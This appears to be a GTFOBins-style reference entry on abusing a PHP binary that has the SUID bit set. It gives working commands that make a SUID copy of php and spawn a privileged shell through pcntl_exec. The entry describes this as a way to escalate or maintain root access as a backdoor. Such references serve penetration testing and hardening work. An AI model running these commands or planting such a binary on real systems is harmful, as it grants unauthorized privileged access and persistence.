 SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file system, escalate or
maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p argument on systems like Debian (<= Stretch)
that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with an existing SUID
binary skip the first command and run the program using its original path.
sudo install -m =xs $(which php) .
CMD="/bin/sh"
./php -r "pcntl_exec('/bin/sh', ['-p']);"